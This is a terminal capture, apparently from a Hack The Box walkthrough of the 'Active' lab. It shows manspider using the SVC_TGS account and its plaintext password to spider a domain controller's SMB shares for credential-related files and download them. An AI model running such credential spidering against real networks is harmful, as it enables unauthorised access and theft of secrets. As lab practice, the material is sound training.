 ┌──(kali㉿kali)-[~/htb/Active]
└─$ manspider dc.active.htb -f passw user admin account network login logon cred -d active.htb -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
[+] MANSPIDER command executed: /home/kali/.local/bin/manspider dc.active.htb -f passw user admin account network login logon cred -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18
[+] Skipping files larger than 10.00MB
[+] Using 5 threads
[+] Searching by filename: ".*passw.*", ".*user.*", ".*admin.*", ".*account.*", ".*network.*", ".*login.*", ".*logon.*", ".*cred.*"
[+] Matching files will be downloaded to /home/kali/.manspider/loot
[+] dc.active.htb: Successful login as "SVC_TGS"
[+] dc.active.htb: Successful login as "SVC_TGS"
[+] dc.active.htb: Users\Default\NTUSER.DAT (256.00KB)
[+] dc.active.htb: Users\Default\NTUSER.DAT.LOG (1.00KB)
[+] dc.active.htb: Users\Default\NTUSER.DAT.LOG1 (93.00KB)
[+] dc.active.htb: Users\Default\NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf (64.00KB)
[+] dc.active.htb: Users\Default\NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms (512.00KB)
[+] dc.active.htb: Users\Default\NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms (512.00KB)
[+] dc.active.htb: Users\SVC_TGS\Desktop\user.txt (34B)
[+] Finished spidering dc.active.htb